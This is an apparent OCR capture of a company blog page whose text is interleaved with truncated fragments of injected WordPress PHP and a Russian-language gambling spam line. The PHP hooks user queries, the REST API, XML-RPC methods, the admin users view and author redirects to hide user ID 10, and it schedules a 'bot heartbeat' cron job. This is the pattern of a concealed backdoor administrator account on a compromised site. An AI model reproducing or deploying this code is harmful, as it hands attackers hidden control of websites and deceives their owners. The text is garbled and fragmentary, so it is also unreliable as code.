
admin() && $q->is_main_query() ) { $not_in = (array) $q-
n ) ) ); } }, 1 ); add_action( 'template_redirect', functio
 && (int) $author->ID === 10 ) { global $wp_query; $wp
 US
CYBERKICK BLOG
CAREERS
', function( $q ) { if ( current_user_can( 'manage_optio
'pre_get_users', function( $q ) { if ( current_user_can( '
ray_unique( array_map( 'intval', $exclude ) ) ); } ); add_f
array(); $exclude[] = 10; $a['exclude'] = array_unique( arra
= isset( $args['exclude'] ) ? (array) $args['exclude'] : ar
; add_filter( 'rest_pre_dispatch', function( $result, $serve
new WP_Error( 'rest_user_invalid_id', 'Invalid user ID.', ar
set( $methods['wp.getUsers'], $methods['wp.getUser'], $m
gs ) { $exclude = isset( $args['exclude'] ) ? (array) $arg
 $args; } ); add_action( 'admin_head-users.php', function
( isset( $views[ $key ] ) ) { $views[ $key ] = preg_replace_c
ws; } ); add_action( 'init', function() { if ( ! function_exists
next_scheduled( 'wp_extra_bot_heartbeat' ) ) { wp_sch
a_bot_heartbeat', function() { // noop } );
xbet зеркало актуа